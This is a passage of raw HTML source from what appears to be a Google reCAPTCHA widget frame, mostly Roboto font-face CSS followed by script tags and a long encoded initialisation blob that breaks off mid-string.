  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NmoBx_xaxrTyc_AO_6Vf-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NmoBx_xaxrTyc_AO_6Vf-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NmoBx_xaxrTyc_AO_6Vf-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dmz7Crxt9P8OdB8KwWlvDoCvDqhgsEcKEwrXCksKtw7wLZMOtP8ORwrXCi8KONkXDi8OHwqQ7wrdWw4DCvMOnbVLCh8KaGcOow4LCvsKTwroEwpwGGSXDvcKwZVjCiT3CsUY5Rlh8RMOkw7XCpHRzKFvDnsKMEcOaDcOPCDYKcVo9BR/CkGTDqsKOw4zCjcK1wp97w7XDujHCuQ/CtR/Cs8OCw6XCuMOiwrE4woc+KwV7cFppw6DDmU/DhQbCkyrCtMKdIi5uTEpnwo8RwrVabcKow4ZwamrCkcKxw7TCvMKCYcO/acKaw6HCr8KQwoXDgw7Cg8OPw57Dm8KaG2YJwrrCtsO9woHDjDRow4bDjcKFw5DCtTMQw60QCMK3XxzCmMKnw5EZb8O7LWDDom90AVJpaMKvw6BcIy/DmXbCkxtEIF1oWyrDiMOUwoLCoX/ChCcyZSR/wrwsJXItwqPCrsK1wrlIw5F/w6rDmsK3woE4w4s7wprDkxvCiz7CnsKIwpbDniHCnlrDpMOFwpMQwoFZwpF6JsOUwp3DpQUUVcKRw7QAfcOdEsO1YsKvchF/AMKpFMONUUM6RnxZw5xkw47DjGg3ZsKfG0wvwoZuNnzCtQfDpsO4wpwywrDCl8Kswp/Ds0fDplo1wrs5f8O9w7hPw6fDlMOJF8KVw7XCtQYaw78lJMKSw6EZXGAdw4nDnsKZDMOnw4oEThzCicO6ZsKLw4bCvMOrw5BVFsOHwqHClMK8e8KYZhzDqsOUwoPCujLDsC7CrMKuwq/[base64]/Bicawp17wpg3byZzwp7Dk8OYwoEawpx7EAvDhMOdJAXDkMKjMsOTwqLDtCgBbsKawrNPwrI+w5RkwqE/NEHDsDbDlcK7LsOGw5weRcK6wrDCgMOhwqA1wq42XiAawqvDqMOmCDZpUAPCjcOMw7o1w7QyRXUgw7LCmMOSwrDDq1zDnMORwqs3I8OWbGZzDwlkw4DDpVnCnMOuYsOFw5Eiw7dFw4R5fn7CgGpZAkB1V23CsRPDocOewoQtwqzCmcOOS8Kjw7QGw5bDuX3DiS/DoCZCcn59X8O0blRAwoHCmWlCLsOgw7x6bmjDiiFpw444wrNCBR/[base64]/Cu8KAw47CvcOJw5nCtsOhacORwp3DvWTDmgLDrsO6Z8KFDMKlOyBlw4jDum3CssOlO8KyYsKnFgMQb8O9bsOWfCzDvSFqc8KnwrHDtsKuw4nCjVs0w5Y1w4YKw7VmwpfCkxDDpTUhw7vDpgLCgsKqISoNw6tkw4ohw7A0E8KmwpkMH8KbwrfCmsKXHsKMSwJlwr/[base64]/DmGrDucOELkEabg1kUjPDvwPCs8OZBcKNX8KqfmLDnT91ViZmA8KAwrBrw4HDqCQeJltpDcOWwqd5T0BiYXF6w5dww5UeAnkAUsO2w4RLwoAxT31AEVZfJwHCssOWEWQNwrXCpcOxC8KdBHzDohjCsToBSR7DiMKyW8OXfsOcwqPDj27ClRBgw7/DmC3Cs8KRwrEmWcO0w5pgwoEfwpXDgMOrw43DjcKpBMODGCM0M8KOCWsDSsKZw7DDuCPCvcOtwpPCqMOHMALCvjgmfsOKFRvCtcOOEsOpbF/[base64]/a8O3w7zDtsKGwrEMUFhtOMK1GsKzwqclCsOjEsOqVcOUw6HDunjChlrDmsK+wp/CsMK7wolKScOnwojDvnkMLibCrR4Ww4MBwpUWwo7CpEDCkcOyw6fDhH9+wojCh8ObDw/ClMOLw5J0wpLChDhww7NLwpwcw5Nvw4jDk8OFW8OCwqBwwrtaAMKSL8OrSQ3CqWvDm8OWXMK3b8KZwr14w59PKcOJw5cnwrBSw7I5JMKmw7HCpMOSaEgfw5FIwrvDnMO8OcOQwrvCucKVwoICwovDkcK9w4rDjcK2Fi48wo9pw7ouDhZPw4h/NcO2J8OuwopEwrtvwp/CkMOXwo0MJMKowr/CmMORHUrDtsK9Yhpiw74cBG/Ck8OcC8Oew6jDlcO1w6TDtAQRw5nCocKJw7MbwqLCjzvCnMKCwrrCkcKCwo8+GybDukB+dMOGcMOpasKBLsOYGcKow4FACBDDusKHWsOjdBZHDMOAw6Y0w6/Ch8KWwqIiw7nDm8O+w63DtG91UR5tUD5lAinCncO5w4vCtMOURCRGAjfCtMKDAkh/w6AHZkpuw4ILazR+IMKPw43Chi8VK8OwaMOxIMKdwosBwrDDu0omwp/CtMO3YMKVR8KlCMOJwqkmeRPCtmHDmMKZWcOsOAvChUgFMj9dwqwsw4zDuMKIw6VxdcOPwqk5w7/Clw5LwqTDujXCpsOMFxldwqR2FR1Cw7LCiXzCicKwPcKNfBssXMOzwqTCnyPCm8KCAMOXwqXCulfDpmAiMMKcKW7ClMKOwp07woTDmUfDtn97wqh5USbDoMKMB8Obw7/DvCpyaDt/Y8KUQMKwCjPCmMOEOsKHw5EcUcODwpcMbMKtw5pSXBbDusKlwonCj8O/w5IYfz1rwqzDgGgUWSLCuiI/[base64]/XD4kw63CsgFuw7LDpsKaw5wew6dkFsKNwo50E8K+wrIKw7HDpcONX8Kzw7LDkMOXT8K8D8K4TcOiGTPDsCTDtyJDw5XCozZ+IC/Co8OEDsOnw4tDwppPa8OtwovCr8K8QSnCtDRnw5nCryrDkUMkw7dpwrzCkAgAdgogw5fCg0VBwr7DlcKqw4E/wqIaw4nChcKAbzcMFwbDg1JjWcOAP8OmRnzCqcOVTX9Tw5vCjsOxw7TCg3jDgMOaXFYVwql7wp7Cug7DmMO6w4DChsKTwqbDp8KTwps8d8KIJFtgwpU5VWY/[base64]/DqG4vw7oAwrfDmcOFwr3DvifDpcK2JMORw4LCuSI5wr/CtnzDi3QYdArDnQBRw7A9HsOTwr42wpBjw6sTw4IGwqtTFsKIw4ovw77DohAWCDDCtcKcRsO4IMOyw4EYIsO+TC/CuAcPwrfCjGnDhUhlwrJvw6UPGgo3DiDDmTTDm8OzGcOxRV3Dh8K6w5Q9OxsLw5jCvsKWBgfCkxkjw63Dl8K8w4jClcKPY8OQWAF7GjhzwpQSw6J7w492woDCqGLDu1/DmQh3wp3DtFo6w4hUR1NRw53CkS/DqsK5EjNPD2PDkEvCkcKJNljCtcKjw4EMBxIHwr45bcKpNMKNwrdKw7QHUcOxK8Kmwpxcw7fCj0LChMOkwqYRSMKXw5pBZFfCj1lsGsKqesO0BsKDX8KcT0XDlCDClXbDl2XDih7DuMOtw7pjwqVUwpbCq8Ksw4vCr11Aw6QeX8KXwq/DssKdw5HCn1YVdcKHHMKWw5kzLyfDosOewrA9PsK+f8ONPGjDsMKFw687JRFhUCjCjS3DvMKIAR/[base64]/DtMOAw6nCh8OwFWTDnAw4w6XDv8OLdsOpw6s5w6XDnk/DqXzDmnvCom5fAcOwTVjDtCFLwonDi1xtw6pAw7QdPwHDtMKrD8K1f8KqesOzQsKlQsOSAy5/AMKiZMOoC2dIw7bDgC/CgHDCih3CpFTDp09Nw5QONsO+YHETwp/DiSRXUkXCsHttwqnDiEnDs8Kxw4jCiW0hw6fCowg2wrnCgcOtw5/DoMKwEjbChsKwM2E1wp87w7JcwrjDrR/Cui3CmSJRe8KUwosFb8Kww7U3CALCm8OXGAMhCcKBw5PDuV/CmSoRAU1ew6LCjcO9Q8Ouw4NIwo10wr4nw4RhNMKMw5fDtsOrDiXDrcOtwqnCq8O/LnvCnMKRwpnCoGXDpF7DjsOaajEjY8K3w4VBw5TDrX3CgcOBCcKPZx7DoHjCncKDFcO5AW8hw6cxcMOmw5QvL8OjIBJ+wp3CtcOpwoNTwo4Ye2TDvHkgwr/DnsK3woXDlMKnw7JxMCDDqcKpCW0RwrjCk8KBKRpLcsKCwpDCsAnDr8OzBzddw6/DocK8GcK0Fm3DmMOkw6/DuMKZw4fDoHxfwqJ5GjZcw4NXdGo0O1PDl8OtOUHDtU7CoUnDicKYHUHCvMO9FWnCvSzChyQJf8OvwqvCg33DmG0/AlvCtGbDtMKZwpg4ChcgMsKSRsK3wqLDpcO5fCjCnirDisOtLcOHwqzCjMOEZkTDvyPCnScsw7/CrcOqIMKtZmtaIHnDoMK6Z8OEJ8KqUEfClcKWO8K4ShzDrmXDg8O+AsKawop6w5DCncOLw4TCsRRPYSrDkUsow67CrMKaS8OkwpPDhzbDpsKIworCl8O6e27Ck8KVKQM1wo8uHX/CvMOQw5LDqsOUFXxxw70Hwo3DjUdbw4gwbHTCqiFkw6HDv1DDmj3DpsKoQB/[base64]/CjMK6BsK6SlpXOF/CtcOpciNhWsO3wpYKO8KNwp7Dn3ZmQ8KgG8KOw6DDlj7DssObw7FhCcKaw77DkiRIwqHCiMOCwpIyJAVYc8OdfT7CnVQiwrMlw67CpzbCnijDisKdw6Y+wpnDk2zCtsKzw57CpSHDgsKeSMO1w44QAXPCqMKLSgcrwptBw7fChcOuw4/DpcO2dcKewrBefhDDr8OSeMKia8KqeMOZwqHDhjXCq8Kaw6nChmZnNksbw7xNahrChMKsKVVjBztgw4xEw5bCs8O/MT/CscO0DyDDisOCw5XCiXXDrsK1LsKnY8Krw61pwrc2w5vDpCbDp2zCuMKLw7tFUW5sDcKEwonDnRjDtcKGHT/DkXUsw5zCkMOXwpQTwpHChMKQwrrDsy/Ci28QSTzCvDk5HMKSScOdw6EdQMKPTMKwQ0A9w7XCtcO/YCLCosKTwr85QnzDvcKqw6ZAwpAhBcOEHsK0PkjCihdIacKFw7fDpDV4dMONAsKjw6VxWMKwwo0mIy0Xwo87DkXCqMOaw5weSAnDnlRRJQnDryMGAsOHwrDCtwonw6fDs8KKwotRDcOTw5HDocO/[base64]/DtsKVc8Ouw45nwqbDscKRwovCp8OxwpjDjcO8PsOJc3fCqMOERnoPwrrDpADDk8O+DsKWwqlLw5PCpMOJw6MSwrTCiXVKEcOGw5gaHl4idmIpSDQYXMOTw593XivDhXnCkyU+MWXCu8Ogw6VRT2pGw5AFWGFiLS1bw5t8w7Amw5UEw7/CnTjDkkPCm07CvCHDmBx/[base64]/ChcK2w7kuw4DCmcOvw5jDqG3Du8K1wpzDpBTCgcKlw5nDni/Dt8K7SE7CosKIwrLCt0jDviTDnT4Bw5EkKMOoeMOJwpPCpgbDkMOZw7N0HsOmwpbClsOPRTlvw5nDnGPDssO1wr9Vw6FEOcKLLsO/GMOzPXgowoJGV8KewoXCsDPDgRwww4DCtcKLc8Kvw4MqZMOscCA1w6RAwpZoP8KYRMK4J8OAR0VUwqzCk8O2FmUURHNaDWBANnfDi3kbE8OTTcOFwprDs8KaUhxGdMOYMjwOdMKXw6XDh2NowqlVdjrDoVU0WEXDnsKFw4/Dj8O4GCDCgykBeRPDnX7DrMKiPVrDmkwTwpvCr8KCw4HDoT/CqWktw4LCpsOmwro0w77CjsONdMOFD8KJw73CkcOENQ8UEl7Co8O8OMOjwqhRJcOqBG7Dp8KvCsK5cg7DkkzDg8Oaw4TDgDPCv8KqXsKhw6DDvDhKEgvCuncgworDs8KFO8O9RcKPFsOqw6DDu0jCv8OQwr/CksKCP2pEw4HCqMOkwpDCuUYARcOWw6/[base64]/Ch8OdI8K5w69dwrwVLHc/wolTHwzCoyzCoSrDhm3DszzDnVF/[base64]/[base64]/w6o2SFrDvB/DvTDCtht2YUYwCcOPw6twOsKOKwDDr8OEwpPDjMKkHcKvQcKxw6TDmh7DvcKfSXo9wrzDtzDDgMOIIsOuXsKVw47DgMKMSMKPw6vCosK+TcOVw6/DrMKywobCmcKoACBlwonDoVvDg8Ogw7FFa8Kww4Zdf8O0CsOOHiLClsOjHsOoUMO2wp0UB8KmwpzDnC5awrMLBgseV8OSWSrDv0UoOsKeH8K9w7nCviLCkFzCokI0w7vDqWxpwo/DrQVaH0TDo8Ouw543w4ZKOSDCrHNEwpbCqU4/CkfDpMOIw6bDgQhOYsOZw5w2w4bCvcKxwpHDusKWHcO5wqQUBsOeUsKKQMOsOzAGwofChsKBHsKhYV1jF8OvPBHDq8Ohw40NcxXDrlXCuhjCtsOvw5fDnBvCknXCtMOuwoc4w7RnwpcUwp7CmcKlwobClTwGw7B4Rl3DvsKswoxFC3AhWEB4Vk/DkcKVdQAuAkBsRMOdPMO8N8Kxaz/[base64]/DklpcwpZ/JcOEwoYnwqnChXjChR88YcOYwoVEw6VRfsK5w7jDvQ3DjQTDlsK+w6DDqiVQeThkwofDjh0Tw5/ChRLCjg7DiRB+wr57JsORw7x4w4Bpw54VQcK/w4XCl8KDwptTV0XDh8KoBjUOI8K9VMO+CCXDq8ObB8KcEmpbO8KRA0rClcOAw5HDkcODcQ3DtsO7wpHDhcKeO0wjwo/ChhbCnXwzwpwpPMK1wqg3woNTAcKawqHDhlXChC4pw57CiMKQHS3Du8O8w4syP8KEGzjClVPDq